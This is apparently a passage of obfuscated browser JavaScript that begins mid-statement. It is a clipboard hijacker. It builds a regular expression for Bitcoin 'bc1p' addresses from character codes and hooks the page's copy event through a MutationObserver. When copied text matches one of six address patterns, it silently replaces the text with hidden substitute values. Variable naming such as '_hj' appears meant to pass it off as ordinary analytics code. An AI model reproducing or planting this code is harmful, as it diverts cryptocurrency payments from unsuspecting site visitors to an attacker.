RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,98,99,49,112,91,97,45,122,65,45,90,48,45,57,93,123,53,56,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g');var _reg=false;var _0x9d1b=function(){if(_reg)return;_reg=true;document['addEventListener'](_0xc239,function(_0xffe0){var _0xd5a5=window['getSelection']()['toString']();if(_0xd5a5['match'](_r1)){var _0x198d=_0xd5a5['replace'](_r1,_0xab20(_t));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r2)){var _0x198d=_0xd5a5['replace'](_r2,_0xab20(_e));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r3)){var _0x198d=_0xd5a5['replace'](_r3,_0xab20(_b1));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r4)){var _0x198d=_0xd5a5['replace'](_r4,_0xab20(_b3));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r5)){var _0x198d=_0xd5a5['replace'](_r5,_0xab20(_b));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']();return}if(_0xd5a5['match'](_r6)){var _0x198d=_0xd5a5['replace'](_r6,_0xab20(_bp));_0xffe0['clipboardData']['setData'](_0x6cd0(_tp),_0x198d);_0xffe0['preventDefault']()}});};setTimeout(function(){var _0x65bc=new MutationObserver(function(_0x4c94){for(var i=0;i<_0x4c94.length;i++){if(_0x4c94[i].type==='childList'){_0x9d1b()}}});_0x65bc['observe'](document['body'],{childList:true,subtree:true})},1000);_0x9d1b();_hj.r=1;})();